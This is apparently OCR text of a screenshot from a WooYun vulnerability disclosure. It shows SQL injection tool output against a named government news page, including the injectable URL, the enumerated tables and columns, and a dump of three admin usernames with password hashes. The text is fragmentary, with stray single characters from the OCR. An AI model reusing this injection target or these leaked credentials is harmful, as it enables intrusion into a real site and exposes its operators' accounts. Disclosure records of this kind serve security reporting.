 注入连接 http://www.hqxzfw.gov.cn/news_show.asp?id=910 检
检测表段 检测字段 检测内容 (3/3)
点
测
测
vote
admin
user
news
username
password
id
位数 内容
第1位 7
第2位 6
第3位 0
第4位 2
第5位 3
第6位 0
第7位 f
编号 username password
1 admin b8b64e5794da3fa4
2 admin1 b9501d40ed8c6a0c
3 hqzw 760230f95f6dc3fe
www.wooyun.org